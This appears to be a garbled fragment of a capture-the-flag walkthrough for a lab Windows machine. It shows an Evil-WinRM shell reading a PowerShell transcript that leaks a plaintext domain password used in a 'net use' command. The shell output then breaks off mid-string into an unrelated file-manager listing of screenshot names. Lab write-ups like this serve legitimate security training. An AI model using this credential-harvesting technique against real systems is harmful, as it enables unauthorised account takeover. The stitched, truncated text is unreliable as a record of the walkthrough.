 *Evil-WinRM* PS C:\PSTranscripts\20191203> type PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
**********************
Windows PowerShell transcript start
Start time: 20191203063201
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
Command start time: 20191203063455
**********************
PS>TerminatingError(): "System error."
>> CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
**********************
Command start time: 20191203063455
**********************
PS>ParameterBinding(Out-String): name="InputObject"; value="PS megabank\ryan@RESOLUTE Documents> "
PS megabank\ryan@RESOLUTE Documents>
**********************
Command start time: 20191203063515
**********************
PS>CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
Home
Desktop
3.png
enum4linux1.png
enum4linux2.png
evil-winrm.png
evil-winrm1.png
evil-winrm2.png
melanie.png
Documents
Downloads
Music
melanie4.png
melanie5.png
melanie6.png
Screenshot from
2020-05-14 15-02-
13.png
Screenshot from
2020-05-14 15-11-
06.png
Screenshot from
2020-05-14 15-51-
05.png
Screenshot from
2020-05-14 15
14.png
Other Locations